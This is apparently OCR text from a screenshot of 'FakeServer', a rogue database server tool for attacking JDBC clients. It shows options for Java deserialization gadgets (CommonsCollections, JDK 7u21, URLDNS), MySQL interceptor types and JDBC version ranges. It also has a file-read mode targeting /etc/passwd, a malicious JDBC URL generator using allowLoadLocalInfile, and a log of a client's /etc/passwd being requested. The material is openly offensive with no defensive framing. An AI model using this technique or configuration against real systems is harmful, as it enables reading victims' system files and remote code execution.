 Help Version FakeServer
MySQL PostgreSQL Apache Derby
Bind IP 0.0.0.0 USE 0.0.0.0 Status: RUNNING
Bind Port 55044 Random Free Port Start Server Stop Server
Payload Panel
Addr ip:port
Gadget
JDK 7u21 JDK 8u20 CB 1.9
CC 4.4.0 (CC2) URLDNS CC 3.1 (CC6)
use custom gadget (base64 data) Apply Gadget Data Clean
Mode Deserialization File Read
Type detectCustomCollations ServerStatusDiffInterceptor
JDBC Version
5.1.0-5.1.18 5.1.19-5.1.28 5.1.29-5.1.48 6.0.2-6.0.6 8.0.7-8.0.20
Cmd / File /etc/passwd Generate Base64 Generate Normal
Generate jdbc:mysql://ip:port/test?allowLoadLocalInfile=true&allowUrlI Copy Payload
Log
[log] [02:21:46] send greeting from server
[log] [02:21:46] username: null
[log] [02:21:46] start fake mysql server: 0.0.0.0:55044
[log] [02:42:29] accept: 192.168.31.70
[log] [02:42:29] send greeting from server
[log] [02:42:29] username: fileread_
[log] [02:42:29] mode: file read
[log] [02:44:29] accept: 192.168.31.70
[log] [02:44:29] send greeting from server
[log] [02:44:29] username: fileread_/etc/passwd
[log] [02:44:29] mode: file read